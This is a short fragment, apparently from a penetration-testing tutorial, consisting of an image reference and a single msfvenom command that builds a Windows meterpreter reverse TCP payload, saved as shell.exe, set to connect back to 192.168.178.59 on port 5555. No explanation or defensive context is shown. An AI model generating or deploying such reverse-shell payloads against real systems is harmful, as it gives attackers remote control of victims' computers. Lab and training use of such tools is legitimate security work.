 $ msfvenom -p windows/meterpreter/reverse_tcp LHOST=”192.168.178.59” LPORT=5555 -f exe > shell.exe